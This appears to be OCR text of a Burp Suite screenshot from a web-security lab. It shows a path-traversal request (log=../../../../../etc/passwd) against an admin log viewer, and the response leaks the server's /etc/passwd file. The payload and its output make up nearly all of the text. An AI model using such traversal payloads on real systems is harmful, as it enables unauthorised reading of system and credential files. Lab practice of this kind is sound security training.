 Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../etc/passwd HTTP/1.1
2 Host: 161.35.42.119:32388
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Referer:
http://161.35.42.119:32388/ilf_admin/index.php?log=chat.log
0 Accept-Encoding: gzip, deflate
1 Connection: close
2
3
Pretty Raw Hex Render
97 </div>
98 </div>
99 <div class="display">
100 <pre>
root:x:0:0:root:/root:/bin/ash
101 bin:x:1:1:bin:/bin:/sbin/nologin
102 daemon:x:2:2:daemon:/sbin:/sbin/nolo
103 adm:x:3:4:adm:/var/adm:/sbin/nologin
104 lp:x:4:7:lp:/var/spool/lpd:/sbin/nol
105 sync:x:5:0:sync:/sbin:/bin/sync
106 shutdown:x:6:0:shutdown:/sbin:/sbin/
107 halt:x:7:0:halt:/sbin:/sbin/halt
108 mail:x:8:12:mail:/var/mail:/sbin/nol
109 news:x:9:13:news:/usr/lib/news:/sbin
110 uucp:x:10:14:uucp:/var/spool/uucppub
ogin
111 operator:x:11:0:operator:/root:/sbin
112 man:x:13:15:man:/usr/man:/sbin/nolog
113 postmaster:x:14:12:postmaster:/var/m
ogin